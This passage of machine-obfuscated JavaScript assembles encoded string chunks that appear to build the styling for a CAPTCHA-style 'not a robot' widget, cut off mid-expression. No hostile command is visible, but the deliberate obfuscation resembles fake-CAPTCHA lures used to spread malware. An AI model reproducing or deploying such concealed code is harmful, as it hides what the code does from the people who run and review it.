TkdFeE1TQX'+_0x20b6cc(0x6aa,0x44f,0xa41,0xaed)+_0x50bc79(0x368,0x3d2,-0x16d,0x41a)+_0x50bc79(0xb76,0xc51,0x6cb,0x927)+'RXhJREFnTU'+_0x20b6cc(0x10d,0x4ad,0x50,0x125)+_0x20b6cc(0x83b,0xc3f,0xde7,0x684)+_0x20b6cc(0x53f,0xb35,0xd19,0x525)+_0x20b6cc(0x69c,0x73c,0x701,0xb07)+_0x20b6cc(0x646,0x891,0x550,0x787)+_0x50bc79(0x106b,0xc4b,0xd78,0xcf6)+_0x20b6cc(0xb14,0xce5,0xb05,0x72c)+_0x50bc79(0x1396,0xeee,0x82a,0x12c7)+_0x50bc79(0x1c2,0x2ca,-0xef,0x25e)+_0x50bc79(-0x1cb,0x399,-0x32d,0x478)+_0x20b6cc(0x11be,0xbdc,0xbc8,0x6ef)+_0x20b6cc(0x8cc,0x4a2,0x16d,0xce)+_0x50bc79(0x61f,0x6c6,0x8fe,0x936)+'dU16Y2dOUz'+'QyTVNBNUxq'+_0x50bc79(0x1493,0xdad,0x14a4,0x13ae)+_0x20b6cc(0x88e,0xddb,0x13bf,0x1018)+_0x50bc79(0xbd3,0xad9,0xe3c,0x103d)+_0x20b6cc(0xbb0,0x6bc,0xb4c,0xdb6)+_0x20b6cc(0xb05,0xc78,0xe2a,0x6a4)+'0pfWJvZHkg'+_0x20b6cc(0xb93,0xe2e,0x13cc,0x12f1)+'5nZS1lcnJv'+_0x20b6cc(0x54e,0x7f0,0x4c9,0xc7f)+_0x20b6cc(0xf,0x45e,0x36b,-0x138)+_0x50bc79(0xbb7,0x4de,-0x219,0x6f5)+'U6dXJsKGRh'+_0x20b6cc(0xf9,0x359,-0x2c4,0x36d)+_0x20b6cc(0xb92,0x5ac,0x297,0x44d)+'bDtiYXNlNj'+_0x50bc79(0x5d3,0x9f5,0x950,0xfde)+_0x20b6cc(0xb23,0x4ee,0x50a,0x9f4)+_0x20b6cc(0xb86,0xb4b,0xa06,0x704)+_0x20b6cc(0x140d,0xea9,0x136d,0x9ac)+_0x50bc79(-0x148,0x1b4,-0x19e,0x245)+_0x20b6cc(0x628,0xb4c,0xe24,0xd2e)+_0x20b6cc(0xb26,0x741,0xad6,0x9a3)+'aUlIZHBaSF'+_0x50bc79(0x1243,0xe66,0x1160,0x784)+_0x20b6cc(-0x5b,0x23e,0x53a,0x5f8)+'JoMFBTSXpN'+_0x20b6cc(-0x1a9,0x34d,0x802,0x5e9)+_0x50bc79(0xc29,0xac2,0x10f8,0xe8b)+_0x20b6cc(0xc63,0xbc4,0xff7,0x66b)+'hkR2dnWm1s'+_0x20b6cc(0xea2,0xc35,0xed2,0xc96)+'l5TUVZd015'+_0x50bc79(0x7c4,0x48d,0x44b,0xb59)+_0x20b6cc(0xeae,0x7b6,0x57f,0x6f6)+_0x20b6cc(0xb2b,0xb69,0xeb7,0xad6)+'1DQXhJREFn'+_0x50bc79(0x4dc,0x89a,0x2bc,0x99f)+_0x20b6cc(0x768,0x5e1,0x2e9,0xa9d)+_0x20b6cc(0x113a,0xe72,0x1530,0xb55)+_0x50bc79(0xa4f,0xd2f,0xb86,0xe2c)+'QWdNQ0F4Tm'+_0x50bc79(0x877,0x966,0x9f3,0x9ca)+'alJoTVRFZ0'+_0x50bc79(0x7a9,0x5ac,0x10e,-0x42)+_0x20b6cc(0x101b,0xf7e,0x14ed,0xb71)+_0x50bc79(0x79e,0x5e6,0x644,0x299)+_0x20b6cc(0x65c,0x6f1,0x2a,0x4d1)+_0x50bc79(0x838,0xa05,0xe06,0x1040)+'QXdJREV0TV'+'RFZ01URWlM'+_0x20b6cc(0x97e,0xeef,0x1234,0xd08)+_0x50bc79(0xe5e,0xbe5,0xebf,0x71e)+'UFNJalFqSX'+_0x50bc79(0x2c0,0x9b8,0x2ee,0xd16)+_0x50bc79(0x112,0x456,0x874,-0x227)+_0x20b6cc(0xbef,0x8c9,0x972,0x40f)+_0x50bc79(-0x1b5,0x3b5,0x584,0xa6f)+'VneE5DNDRO'+_0x20b6cc(0xc07,0xc6b,0x6e4,0x801)+_0x50bc79(0x593,0xaea,0x631,0xaff))+(_0x50bc79(0x5c5,0x783,0xcb8,0x454)+_0x20b6cc(0xcf7,0x714,0xc19,0xb7c)+'d09EUWdNUz'+_0x50bc79(0x8a9,0x254,0x1c5,-0x25f)+_0x50bc79(0xc39,0xa2d,0x4fe,0xafe)+_0x20b6cc(0x705,0xa29,0xb5a,0xf85)+_0x50bc79(0xccd,0x73c,0x30e,0x92a)+_0x50bc79(0x3a3,0x15d,0x2b8,0x254)+_0x50bc79(0x912,0x9df,0xc7a,0xa17)+_0x20b6cc(0xa9c,0x7ec,0x4bb,0x49a)+_0x50bc79(0x3e3,0x1f4,-0x93,-0x32a)+_0x50bc79(0x56e,0x41f,-0x79,0x39d)+_0x20b6cc(0xb08,0xfbb,0xae9,0x8ed)+'k0ek9TMHhM'+'akExTnk0ek'+_0x50bc79(0x121a,0xc21,0x1241,0xde2)+_0x20b6cc(0xca8,0xc84,0xd28,0x5f3)+_0x50bc79(0xe61,0xdee,0x1147,0x731)+_0x20b6cc(0xd14,0xdd2,0xe06,0xaaa)+_0x20b6cc(0x9e0,0xe4c,0x9e3,0x100e)+_0x50bc79(-0xe1,0x1a8,0x17c,0x238)+'MwdU9UZzBJ'+_0x20b6cc(0x7b5,0x6a0,0x225,0x8fd)+'55NHpPVGd0'+_0x20b6cc(0x971,0xb59,0xc7f,0xc07)+_0x50bc79(0xb73,0xac1,0xaff,0x1092)+'NU55QXhMak'+_0x50bc79(0x3ae,0xa25,0xb04,0x680)+_0x20b6cc(0xd3b,0x639,0x656,0x651)+_0x20b6cc(0x727,0x723,0x8a7,0xcf5)+_0x50bc79(0x550,0x1bd,-0x394,-0x2be)+'xlPjxzdHls'+_0x20b6cc(0x109a,0xda0,0x882,0xfc6)+_0x20b6cc(0xe96,0xa6c,0x6ec,0xd4d)+'aW57dG97dH'+'JhbnNmb3Jt'+_0x20b6cc(0x824,0x7b2,0x2cc,0x79c)+_0x20b6cc(0x48c,0x709,0x6db,0x8a9)+_0x50bc79(0x9f6,0x918,0xe76,0x8a1)+'FtZXMgc3Ry'+_0x20b6cc(0x8e7,0x8a3,0x2c9,0xcbb)+'N0cm9rZS1k'+'YXNob2Zmc2'+_0x50bc79(0xfe0,0xe34,0xf08,0xbb7)+_0x50bc79(0xbc5,0xd2b,0xdc4,0x13df)+_0x50bc79(0x8bc,0xecd,0x971,0x977)+'MCUsdG97dH'+'JhbnNmb3Jt'+'Om5vbmV9NT'+_0x20b6cc(-0x190,0x35f,0x5c8,0x2a0)+'Zm9ybTpzY2'+'FsZVgoMSl9'+'fUBrZXlmcm'+_0x50bc79(0x229,0x6b8,0x60,0xb02)+_0x50bc79(0xa2f,0x821,0x589,0x549)+_0x50bc79(0x58b,0x525,0x992,0x226)+'c2NhbGUoMS'+_0x20b6cc(0xac1,0x62d,0x950,0xb72)+_0x50bc79(0x43a,0x3f3,0x48d,0x83a)+_0x50bc79(0x685,0xd0c,0xdb5,0xaa0)+_0x50bc79(-0x1fc,0x490,0x752,-0x11c)+'NoYWRvdzpp'+_0x50bc79(0x966,0x712,0xda5,0xa44)+_0x20b6cc(0x10af,0xba4,0x8df,0x5d0)+_0x50bc79(0x569,0xaff,0x7d3,0xa33)+_0x20b6cc(0x546,0x39e,0x171,-0x2f4)+_0x20b6cc(-0x16f,0x4a5,0x65d,0x41a)+'lsbGZhaWwt'+'b2ZmbGFiZW'+_0x20b6cc(0x285,0x6ae,0xcb8,0xc0e)+'LXNoYWRvdz'+_0x50bc79(0x3c3,0x449,0x67,0x909)+_0x50bc79(-0x3b8,0x210,-0x38,0x3ae)+_0x20b6cc(0xcfb,0xb85,0x7e4,0x76e)+_0x20b6cc(0xcb4,0xa54,0x5f6,0x876)+_0x20b6cc(0x26,0x488,0x162,0x3b3)+_0x50bc79(0x95a,0xe5f,0xa58,0xc81)+'wtb2ZmbGFi'+_0x50bc79(-0x184,0x55f,0xbca,0xf2)+_0x50bc79(0x58,0x4a4,0x32a,0x99f)+_0x50bc79(0x5a2,0x190,-0x534,0x32a)+_0x50bc79(0xab7,0x48a,0x7c5,0x4e1)+_0x20b6cc(0x2d7,0x7b4,0xdb3,0x4ab)+_0x50bc79(0xc84,0xd43,0xe04,0x9c6)+'QGtleWZyYW'+_0x50bc79(0x88e,0x4ec,0x2a7,0xbe1)+_0x50bc79(-0x2f4,0x1a5,0x1e8,0x320)+'50ZXJ7MCV7'+_0x50bc79(-0x2e5,0x40b,0x7dc,0xa17)+_0x20b6cc(0xce2,0xe02,0xf62,0xf08)+'KC4wMSl9dG'+_0x20b6cc(0x77f,0x7b3,0xb78,0x548)+'b3JtOnNjYW'+_0x20b6cc(0x17b,0x474,0x48e,0x74d)+_0x50bc79(0x3b9,0x964,0xf16,0x41c)+'VzIGZhZGUt'+'aW57MCV7b3'+_0x50bc79(0xb36,0x7ed,0x724,0x41a)+'fXRve29wYW'+_0x50bc79(0x442,0x8fb,0x51a,0x7a2))+('QGtleWZyYW'+_0x50bc79(0x865,0xb4d,0xd53,0x915)+'d29ya3N7MC'+'V7b3BhY2l0'+_0x50bc79(0xd53,0xa87,0x116a,0xae5)+_0x20b6cc(0x84c,0x9fe,0xc9d,0x921)+'Y2FsZSgwKX'+_0x50bc79(0xeb7,0xa91,0x3c1,0xdff)+_0x50bc79(0xcfa,0xa1d,0x564,0xb48)+_0x50bc79(0x499,0x70a,0xc0e,0x699)+_0x50bc79(0xf16,0xe25,0x81a,0xe49)+_0x20b6cc(0xc2a,0xd09,0x129b,0xf5a)+_0x20b6cc(-0x22c,0x1cf,0x1b7,-0x47e)+_0x50bc79(0xcb7,0xe7e,0xd73,0xf07)+_0x50bc79(0x47f,0x72a,0x8c0,0x6b)+_0x20b6cc(0xe58,0xc27,0x103c,0x128b)+_0x20b6cc(0xdbe,0x9ca,0xb15,0x102a)+'FtZXMgZmly'+_0x50bc79(0xcde,0xbcc,0xc3f,0xb7a)+'V7b3BhY2l0'+_0x50bc79(0x10f9,0xea4,0x886,0x14a1)+'9rZS1kYXNo'+_0x20b6cc(0x1516,0xf50,0x929,0x15de)+_0x20b6cc(0xc59,0xe7a,0xfa1,0xe0c)+'YWNpdHk6MX'+_0x50bc79(0x7d2,0x61e,0xcbd,0x9e7)+_0x20b6cc(0x481,0x459,0x8ab,-0x2ac)+_0x50bc79(0xac6,0x420,0x7b0,-0x38)+_0x20b6cc(0x7,0x682,0x226,0x6e8)+_0x20b6cc(0x1123,0xa50,0x766,0xcee)+'bnNwaW57ND'+'Ale3N0cm9r'+_0x20b6cc(0x50b,0x36b,0x1a1,0x777)+'oxcHg7c3Ry'+_0x50bc79(0x7ed,0xa67,0xbb6,0x10c5)+'VjYXA6c3F1'+_0x50bc79(0x8af,0x940,0x35f,0xc94)+'9rZS1kYXNo'+'b2Zmc2V0Oj'+_0x20b6cc(0x9f7,0xb1d,0xbca,0xc4f)+_0x20b6cc(0xf68,0xd89,0xcb2,0x1029)+'lkdGg6MH19'+_0x50bc79(-0x12d,0x401,-0x1c5,0xaaa)+'EgLm1haW4t'+'d3JhcHBlci'+_0x20b6cc(0xc99,0xcf5,0x121f,0x7a3)+_0x50bc79(0x1477,0xe28,0x1407,0x8ae)+_0x50bc79(0x596,0x708,0xc4c,0x2c)+'IGh0bWx7aG'+_0x20b6cc(0xb44,0xde4,0xf3b,0xd05)+_0x50bc79(0xd8e,0x82d,0x2a6,0xe3a)+_0x50bc79(0x1fd,0x144,0xb9,0x798)+_0x20b6cc(0x6da,0x3f1,-0x6a,0x586)+_0x20b6cc(0xa5e,0x602,0x74c,0xbb3)+'ZGRpbmc6MD'+_0x50bc79(0x5cd,0xb57,0x7eb,0x9d4)+'MDAlfS5jYX'+_0x50bc79(0x53f,0x294,-0x65,0x639)+_0x50bc79(0x102f,0xd85,0x147b,0xb72)+_0x50bc79(0x594,0x3a4,0x263,0x330)+_0x20b6cc(0x983,0x66f,0x77d,0xd1e)+_0x20b6cc(0xd8e,0x6cf,0x1c1,0x2fd)+'Z3JvdW5kLW'+_0x50bc79(0x93e,0x36b,0x9cd,0xa62)+_0x20b6cc(0x6f9,0x5da,0x250,0xb73)+_0x50bc79(0x139d,0xd66,0x12a1,0xaab)+'Mztmb250LW'+_0x50bc79(0x3c9,0x877,0x8c8,0x275)+_0x20b6cc(0xb7a,0x636,0xbd8,0xa0d)+'lzdGVtLHN5'+_0x20b6cc(0x7d0,0xa1f,0x488,0xd1d)+_0x20b6cc(0x5df,0x8a5,0xd06,0xb81)+_0x50bc79(-0x66,0x1eb,0x17c,0x4e7)+_0x20b6cc(0xee3,0xc51,0x1068,0x708)+'b2UgVUkscm'+'9ib3RvLG94'+'eWdlbix1Yn'+_0x20b6cc(0xca6,0x5e8,0x4ad,0x65b)+_0x20b6cc(0xc91,0xecd,0x11c0,0x1416)+_0x20b6cc(0x167,0x706,0xc82,0xb44)+_0x50bc79(0x82a,0xadd,0xd69,0xe55)+_0x50bc79(0x87e,0x2d7,0x7b8,0x933)+_0x20b6cc(0xaa3,0xaaa,0xa26,0x402)+'U6MTRweDtm'+_0x50bc79(0x333,0x463,0x7c,0xb38)+_0x50bc79(0x8be,0x6f3,0xa02,0x422)+_0x50bc79(-0x31,0x1d0,0x427,0x1b9)+'1mb250LXNt'+_0x20b6cc(0x126b,0xf00,0x110e,0xef4)+'phbnRpYWxp'+_0x20b6cc(0x9c4,0xcdc,0xc26,0x9de)+_0x50bc79(0x2d,0x43d,0xa8f,0x40f)+_0x50bc79(-0x1c8,0x1e9,0x2e1,-0xd9)+_0x50bc79(0xb2d,0x80c,0xdf4,0x975)+_0x50bc79(0x194,0x2f5,0x9ae,0x493)+_0x20b6cc(0x6e9,0x972,0x3c8,0xd91)+_0x20b6cc(0xee9,0x998,0x7b2,0x775)+_0x50bc79(0x9a5,0x8e7,0xfe5,0x52e)+_0x20b6cc(0xd3d,0xa19,0xb77,0x77d)+_0x20b6cc(0xcd2,0x898,0xf3f,0x1a7))+('OjcwMDtsaW'+_0x50bc79(0x3cc,0xa48,0x375,0xb75)+'dDoxLjI1O2'+_0x50bc79(0xad9,0x734,0x30a,0xce9)+_0x20b6cc(0x555,0x859,0x7c1,0x7d5)+'NhcHRjaGEg'+_0x50bc79(0xd8e,0xe85,0x992,0xac9)+_0x50bc79(0xb2,0x797,0xbba,0x850)+_0x20b6cc(0x308,0x22c,0x505,-0x14c)+'duOmNlbnRl'+'cn0uY2FwdG'+_0x50bc79(-0x19b,0x42c,0x75f,0x54f)+_0x50bc79(0x483,0x8d6,0x932,0x436)+_0x20b6cc(0x310,0x486,0x12,0x37f)+'bnQtd2VpZ2'+_0x50bc79(0xbad,0xb4c,0xd30,0x799)+'YXJnaW46OH'+_0x20b6cc(0x38d,0x8dc,0x2da,0x978)+_0x50bc79(0x6b7,0x5e4,0x677,0x4a0)+'NvbnRlbnR7'+_0x50bc79(0x628,0x9b3,0x42a,0x2ee)+_0x50bc79(0x10a,0x750,0x17c,0x5af)+_0x20b6cc(0x5d5,0xbaa,0x956,0x778)+_0x20b6cc(0x930,0xefb,0x14b1,0x1073)+_0x20b6cc(0xe06,0x875,0x1f8,0x89e)+'ZhZmFmYTti'+_0x20b6cc(0xb5f,0xc69,0xaa9,0xb77)+'B4IHNvbGlk'+_0x50bc79(0xa5e,0xa14,0x5a7,0x37b)+'A7Ym94LXNp'+'emluZzpib3'+_0x20b6cc(0x11f,0x7ae,0x851,0xb48)+_0x50bc79(0x461,0xad4,0x9a6,0xf6e)+_0x50bc79(0x56a,0x8f7,0xbcf,0x2a8)+_0x50bc79(0x505,0x5db,0xc90,0x4c1)+_0x20b6cc(0x925,0xa72,0x946,0x576)+_0x20b6cc(0xd7b,0x737,0x294,0x6a8)+_0x50bc79(0x866,0x620,0x271,0x8f3)+_0x50bc79(0xa4b,0xa1e,0x475,0xc61)+_0x50bc79(-0x227,0x15c,-0xb4,0x7f4)+'ZWVuO3VzZX'+'Itc2VsZWN0'+_0x50bc79(0x109c,0xdb5,0xcdf,0x6f8)+_0x50bc79(0x12d9,0xe93,0x13fc,0xb37)+_0x50bc79(0x438,0x61a,0xc2b,0x1c3)+'5ne2Rpc3Bs'+_0x20b6cc(0x13b1,0xe4d,0x992,0x7a0)+_0x50bc79(0xfe0,0xad2,0x553,0xa54)+_0x20b6cc(0x5e2,0x862,0x342,0x5ef)+_0x50bc79(0x600,0x324,0x6ea,0x6dc)+'Y29sdW1uO2'+'1hcmdpbjow'+_0x20b6cc(-0x29,0x3b4,0x741,0x6b6)+_0x50bc79(0x4d3,0x5b8,0x4fd,0xa7d)+'YWxpZ246cm'+_0x50bc79(0x2bd,0x682,0x7b2,0x859)+_0x20b6cc(0x740,0x696,0xb45,0xc10)+_0x50bc79(0xd61,0x762,0x829,0x307)+'aSwuY2FwdG'+'NoYSAjc3Bp'+_0x50bc79(0x8d2,0xe47,0x1334,0x120e)+_0x50bc79(0x12e4,0xbdf,0x691,0x9ff)+_0x20b6cc(0xc9c,0x92d,0xe98,0xec0)+_0x20b6cc(0xfbd,0xac0,0xff0,0xa75)+_0x20b6cc(0x994,0x301,-0x1d5,0x8f2)+_0x20b6cc(0x878,0x551,0x4e,0x80f)+_0x20b6cc(0x13b5,0xdcf,0x8a2,0x13dd)+_0x20b6cc(0x4b8,0x51c,0x18c,0x297)+_0x20b6cc(0x5b3,0x221,-0x364,-0x336)+_0x20b6cc(0x1600,0xf9a,0x15ae,0x143a)+'eH0uY2FwdG'+'NoYSAjZmFp'+_0x50bc79(0xc9d,0x710,0x53,0x99f)+'1hdGlvbjpz'+'Y2FsZS11cC'+'1jZW50ZXIg'+'LjZzIGN1Ym'+_0x50bc79(0x6b8,0x7f2,0x2be,0xac6)+_0x50bc79(0x6d0,0x86c,0x9d4,0x979)+'A4NSwuNjgs'+'LjUzKSBib3'+_0x20b6cc(0x88d,0x7ef,0x788,0x1a6)+_0x20b6cc(0xa2c,0xb7f,0x7ca,0xa35)+_0x50bc79(0x62e,0xbad,0x807,0x11b3)+_0x50bc79(0xce2,0xb0a,0x467,0xc00)+_0x50bc79(0x7aa,0xe02,0xce9,0x1486)+_0x20b6cc(0xecb,0xa23,0x10c6,0xbce)+_0x20b6cc(0x540,0xb52,0x6c3,0x84b)+_0x20b6cc(0xa65,0x720,0xb04,0x691)+_0x50bc79(0xa04,0x330,0x813,0x204)+'LWl7Ym9yZG'+_0x20b6cc(-0x4a2,0x264,0x55a,0x327)+'czo1MCU7ZG'+'lzcGxheTpm'+_0x50bc79(0x51a,0x923,0xea3,0xb2d)+'dodDozMHB4'+_0x50bc79(0xd2f,0xbfa,0xfab,0x953)+_0x50bc79(0x184,0x66b,0x6ae,0x93d)+_0x50bc79(0xe8f,0x928,0xa40,0x39c)+'RoOjFweDtm')+(_0x20b6cc(0x9c9,0xc76,0x10cd,0x10b5)+_0x20b6cc(0x3b8,0xa6f,0x4cc,0xe51)+_0x50bc79(0xd6e,0xe7b,0x128f,0xebf)+_0x50bc79(0x874,0x9bd,0x7fe,0xf25)+_0x50bc79(0xc29,0x787,0x5f2,0x806)+_0x20b6cc(-0x1a8,0x4b8,0x886,0x10c)+_0x50bc79(0x9b4,0x563,0x222,0x208)+_0x20b6cc(-0x417,0x2be,0x3e1,0xe0)+'Y2Nlc3MtaX'+_0x20b6cc(0xb05,0xe79,0x1358,0x1448)+_0x50bc79(0x603,0xc25,0x6ac,0xf0b)+_0x50bc79(0x536,0x3bd,0x7d9,0x3e8)+_0x20b6cc(0x985,0x99a,0x50e,0xedf)+_0x50bc79(0x221,0x6ad,0x910,0xa8b)+'ZXppZXIoLj'+_0x20b6cc(0xc1a,0xc2a,0xe7e,0x8e7)+_0x50bc79(0x63f,0xb35,0x448,0x6c9)+'kgYm90aDtz'+_0x20b6cc(0xcbe,0xd89,0xa4f,0x13f2)+_0x50bc79(0x23c,0x90b,0x770,0x626)+_0x50bc79(0xd35,0xb8c,0x96f,0xd9d)+_0x20b6cc(-0x13b,0x394,0x254,0x2c9)+_0x20b6cc(-0x31e,0x2b3,-0x86,0x400)+_0x20b6cc(0x154e,0xf45,0xef6,0x12ee)+_0x50bc79(0xab3,0xcf7,0xccf,0xfdd)+_0x50bc79(0xb6e,0xb1d,0x5fe,0x104a)+'Ym94LXNoYW'+_0x50bc79(0x12a6,0xe72,0xd0b,0x1063)+_0x20b6cc(0xae3,0x77a,0x653,0xd7b)+_0x50bc79(0x114b,0xce9,0xf80,0xa44)+_0x20b6cc(0x7db,0xc3e,0xf3a,0x103a)+_0x50bc79(0x5c8,0x2e2,0x69d,0x1bf)+_0x50bc79(0x20a,0x5b9,0x178,0x99f)+_0x20b6cc(0xcc1,0xd69,0x77c,0xc30)+'ZS1kYXNoYX'+'JyYXk6MjQy'+_0x20b6cc(0xf3e,0xbbe,0xf75,0x916)+_0x20b6cc(0xd00,0x5fa,0xcd9,0x531)+_0x50bc79(0x26,0x3a3,0x125,0xce)+_0x20b6cc(0x1095,0xe79,0x1495,0x8e7)+_0x20b6cc(0x927,0xb5d,0x47b,0x8c5)+_0x50bc79(0xc39,0xc60,0x12d8,0xdcf)+_0x20b6cc(0x1e4,0x358,0x272,0x4e9)+_0x50bc79(0x7ef,0x90c,0x3a5,0x59d)+_0x20b6cc(0x39d,0x4b9,0x214,0xbb2)+_0x50bc79(0x701,0x60c,0xadd,0xa4)+_0x20b6cc(0x9e6,0xb01,0x4e6,0x58c)+'1hdGlvbi1k'+_0x20b6cc(0x263,0x254,0x800,0x22b)+_0x20b6cc(0xc48,0x6f9,0xb0,0xa32)+_0x20b6cc(0x103b,0xb1a,0xb82,0x60f)+_0x20b6cc(0x10c,0x395,-0x227,-0x327)+_0x20b6cc(-0x1d1,0x20d,0x16e,0x664)+'h0OjMwcHg7'+_0x20b6cc(0x8cb,0x73a,0x56f,0x74)+'BweH0uY2Fw'+_0x20b6cc(0xcc4,0x609,0xa0e,0xc49)+_0x20b6cc(0xae8,0x73f,0x986,0x221)+_0x50bc79(0xbf6,0x553,0x8f5,0x9a6)+_0x50bc79(-0xa7,0x484,0x863,0xa13)+_0x50bc79(0xaa,0x472,-0x1fe,0x8aa)+_0x50bc79(0xe47,0x859,0xaad,0xd43)+_0x50bc79(0x107e,0xed3,0x921,0x10ba)+_0x20b6cc(0x77b,0x6dc,0x6b5,0xb8e)+_0x20b6cc(0x10ad,0xa21,0x7da,0x5db)+'1vdXQgMTtz'+_0x50bc79(0x917,0xcd7,0x105f,0xa9e)+_0x20b6cc(-0x29,0x6b4,0x349,0x976)+_0x20b6cc(0x1f3,0x65c,0x4d0,-0x1)+_0x20b6cc(0x54b,0x7bf,0x145,0x6b3)+'OjMyIDMyO3'+'N0cm9rZS1k'+_0x20b6cc(0x4e7,0x7b0,0xabf,0x1f3)+_0x20b6cc(0x7e8,0xde2,0x87b,0x1399)+_0x50bc79(0x762,0x66e,0x71b,0x5dd)+_0x20b6cc(-0x90,0x3e2,0x23b,0x710)+_0x50bc79(0xb44,0xbe1,0x10b0,0x8b5)+_0x20b6cc(0x148e,0xdb6,0x10c8,0xbd7)+_0x50bc79(0x14fe,0xe00,0x1446,0x9e3)+_0x50bc79(0x48c,0x45c,0x133,0x962)+'d2FyZHM7b3'+_0x50bc79(0x682,0x7ed,0x6ae,0x4db)+_0x50bc79(0x10aa,0xb8c,0xbd6,0xcc7)+'hhIC5zdWNj'+_0x50bc79(0x63a,0x894,0x4d2,0xc41)+_0x50bc79(0xcba,0x890,0x976,0x5e3)+_0x50bc79(0x255,0x3a7,0x1ce,0x892)+'9mZnNldDow'+_0x50bc79(0x470,0xb0c,0x7e2,0x88c)+_0x20b6cc(0x855,0x552,0xa4,0x89b)+_0x20b6cc(0x5a5,0xbbe,0x965,0x4da)+_0x20b6cc(0x227,0x6b5,0xa10,0x19d)+_0x50bc79(0x8c,0x119,0x99,-0x5a5)+_0x20b6cc(0x263,0x3d4,0x943,0x3a6)+'MDM4MTI3O2'+_0x50bc79(0x8e4,0xeea,0xb82,0x14aa)+_0x50bc79(0x416,0x7cc,0x8cc,0x4d7)+_0x50bc79(0x141,0x394,0x8af,-0x17c)+'ZXhwaXJlZC'+'10ZXh0LC5j')+('YXB0Y2hhIC'+_0x20b6cc(0x7cf,0x56a,0x72b,0x854)+_0x20b6cc(-0x13,0x6dd,0x51b,0xbe2)+_0x20b6cc(0x1383,0xf45,0xcee,0x1555)+_0x50bc79(0x7e4,0x763,0xd7c,0x782)+_0x50bc79(0x259,0x10e,0x2ea,0x193)+_0x50bc79(0xba0,0x9f8,0x10f5,0x818)+'U6MTRweDtm'+_0x50bc79(0x753,0x463,0x91f,0x9cc)+'dodDo0MDA7'+_0x20b6cc(0x7c5,0x745,0x911,0x14f)+_0x20b6cc(0x4df,0x285,0x66f,0x683)+_0x50bc79(0x389,0x729,0x797,0xe00)+_0x20b6cc(0xb32,0xda5,0x127c,0xbb9)+_0x20b6cc(0x8d3,0x720,0x4ff,0xddd)+_0x20b6cc(0xa78,0xe99,0x8fe,0x10be)+_0x20b6cc(0x132a,0xe59,0x8ac,0x100e)+'1hcmdpbi10'+'b3A6MnB4fS'+_0x50bc79(0xced,0x708,0x597,0xd6b)+'ICNlcnJvci'+_0x20b6cc(0x53a,0xa63,0x5de,0xaaa)+_0x50bc79(0xc43,0x7d3,0x9e4,0x61f)+_0x50bc79(0xaa5,0x92a,0x8f5,0xc72)+_0x20b6cc(0xaf7,0x563,0xbda,0x15b)+_0x50bc79(0x898,0x7ec,0xb02,0x8c8)+_0x50bc79(0x58e,0x785,0x7ad,0x1c9)+_0x50bc79(0x4f1,0x204,-0x398,0x485)+_0x50bc79(0x17e,0x77e,0xc18,0xe44)+_0x50bc79(0x4c2,0x444,0x7e9,0x9ed)+_0x20b6cc(0x260,0x949,0xd99,0x5f6)+_0x50bc79(0xdef,0x9b1,0xf60,0x1084)+_0x50bc79(0x9d2,0x7d3,0xdb8,0x93a)+_0x50bc79(0x80d,0x767,0xccc,0x586)+_0x50bc79(0xc7a,0xc31,0xf13,0x74b)+_0x50bc79(0xdd7,0x7ec,0x4ff,0x436)+_0x50bc79(0x776,0x785,0x327,0xb86)+_0x50bc79(0x81f,0xad6,0xdde,0x9e0)+_0x20b6cc(0xee3,0xba1,0x1092,0xaa1)+_0x50bc79(0x81f,0xa1f,0x55b,0x8e9)+_0x20b6cc(0x867,0xe4d,0x1448,0x8b9)+_0x50bc79(0x396,0x2ce,0x2e9,0xf3)+_0x50bc79(0x1232,0xb8c,0x127a,0x6ae)+_0x20b6cc(-0x310,0x36f,0x217,0xa07)+_0x50bc79(-0x1c0,0x4e5,0x346,-0xc0)+'NhcHRjaGEg'+_0x20b6cc(0xe1f,0xbb9,0xe40,0x1180)+_0x20b6cc(0x22f,0x7aa,0x9ca,0xc5c)+'Z2luLWxlZn'+_0x20b6cc(0x4f5,0x2a7,0x823,-0x2b6)+_0x50bc79(0xe24,0x9cd,0xb43,0x94b)+_0x20b6cc(0x928,0x5cb,0xa8f,0x50f)+'LmNhcHRjaG'+_0x20b6cc(0xd2c,0xe6c,0xafb,0x7c4)+_0x50bc79(-0x59,0x10a,0x447,0x191)+_0x20b6cc(0x110b,0xb4e,0xfa2,0x832)+'Y2hhICNmci'+_0x50bc79(0x6ab,0x9b1,0xe6f,0x736)+_0x20b6cc(0x35b,0x85f,0x39a,0xeb7)+_0x50bc79(0x9ae,0x686,0x210,-0x5f)+_0x20b6cc(0x737,0x57f,0x9e6,0x875)+_0x50bc79(0xd2a,0xeef,0xa40,0x1133)+'cHRjaGEgLn'+_0x20b6cc(-0x2b0,0x247,0x623,-0x2bf)+_0x50bc79(0xc90,0xc2b,0x6cb,0x12d0)+'Nlc3MtaSwu'+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x50bc79(0x902,0x3de,0x22e,0x8a4)+'VjY2Vzcy1p'+_0x50bc79(0x5af,0x4b5,0xae,0x3b9)+_0x50bc79(0x7ca,0x8a9,0xcf2,0xd27)+_0x50bc79(0x9fd,0xb61,0x11f7,0xbbc)+_0x20b6cc(0x6c0,0x268,0x43e,0x558)+_0x20b6cc(0xcf0,0xebc,0xb83,0x10f4)+_0x50bc79(0xf93,0xe93,0xaa6,0x1594)+_0x50bc79(0xb53,0x5c7,0x969,-0x47)+_0x20b6cc(0x426,0x31d,-0x116,0x4e0)+_0x50bc79(0x285,0x7e7,0xd79,0xb07)+_0x50bc79(0x41c,0x421,-0x220,0x24a)+'cm9rZTojMG'+'FhOTM3O2Zp'+_0x20b6cc(0xd3d,0x654,0x9a4,0xaba)+'kzN30uY2Fw'+_0x20b6cc(0x536,0x78e,0xbda,0x651)+_0x50bc79(0x144d,0xda0,0x9db,0x1254)+_0x50bc79(0xf17,0xdb8,0xcc4,0xa75)+_0x50bc79(0xb83,0xb58,0xbd0,0x8c6)+_0x20b6cc(0xaea,0xbf5,0x870,0xd7a)+_0x20b6cc(0x1062,0xa47,0xf58,0x730)+_0x20b6cc(0x72d,0xae7,0x108c,0x649)+_0x50bc79(0x115d,0xea7,0xd9d,0xb16)+'dXQtY2lyY2'+_0x50bc79(0xb1a,0xc5c,0xc68,0xbba)+'ZS1kYXNoYX'+'JyYXk6MTY2'+_0x50bc79(0xc97,0xb0c,0x1081,0x801)+_0x50bc79(0xb88,0x548,0x8a6,-0xad)+_0x50bc79(0xa5d,0x6f2,0x45a,0x537)+'tzdHJva2Ut')+(_0x20b6cc(0xc4d,0xb81,0x8bb,0xabe)+_0x50bc79(0xbc8,0xb67,0xddc,0xcb5)+_0x20b6cc(0x83a,0xe90,0xc4f,0xbf7)+'1pdDoxMDtz'+_0x20b6cc(0x7d7,